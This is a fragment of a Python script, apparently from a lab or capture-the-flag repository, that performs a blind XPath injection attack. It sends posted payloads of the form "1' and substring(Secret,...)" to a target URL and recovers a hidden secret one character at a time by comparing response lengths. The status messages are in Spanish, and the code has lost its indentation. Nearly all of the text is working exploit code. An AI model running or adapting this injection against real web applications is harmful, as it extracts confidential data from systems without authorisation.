 p1.status("Iniciando ataque de fuerza bruta")
time.sleep(2)
p2 = log.progress("Data")
for first_position in range(1, 51):
for character in characters:
post_data = {
'search': "1' and substring(Secret,%d,1)='%s" % (first_position, character),
'submit': ''
}
r = requests.post(main_url, data=post_data)
if len(r.text) != 8676 and len(r.text) != 8677:
data += character
p2.status(data)
break
p1.success("Ataque de fuerza bruta concluido")
p2.success(data)
if __name__ == '__main__':
xPathInjection()